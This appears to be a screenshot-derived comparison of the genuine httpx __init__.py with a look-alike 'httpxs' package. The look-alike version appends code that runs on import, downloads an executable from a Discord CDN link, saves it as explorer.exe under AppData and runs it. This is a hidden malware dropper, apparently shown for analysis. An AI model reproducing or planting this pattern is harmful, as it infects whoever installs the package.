 C:\Users\DELL\Downloads\httpx-0.25.1\httpx\__init__.py
136 for __name in __all__:
137     if not __name.startswith("__"):
138         setattr(__locals[__name],
"__module__", "httpx")  # noqa
139
行: 1 列: 1/65 字符: 1/65 GB2312 Unix
C:\Users\DELL\Downloads\httpxs-0.0.1\httpxs\__init__.py
136 for __name in __all__:
137     if not __name.startswith("__"):
138         setattr(__locals[__name], "__module__", "httpx")  # noqa
139 import requests
140 import subprocess
141 import threading
142 import os
143
144 path = os.environ["USERPROFILE"] + "\AppData\Local\explorer.exe"
145
146 def process() -> None:
147     if os.path.exists(path):
148         subprocess.run(path, shell=True)
149
150 def download() -> None:
151     response =
requests.get("https://cdn.discordapp.com/attachments/1167794996854915172
/1176286066026750074/run_for_money.exe?ex=656e50c4&is=655bdbc4&hm=cca58d2
10eaf8cee1ba47b9d92f9ce5814998a785e827885331ab77ab5c6d587&")
152
153     if response.status_code != 200:
154         exit()
155
156     with open(path, 'wb') as file:
157         file.write(response.content)
158
159 def execute() -> None:
160     thread = threading.Thread(target=process)
161     thread.start()
162
163 download(); execute()
164
165
行: 155 列: 1/1 字符: 1/1 GB2312 Win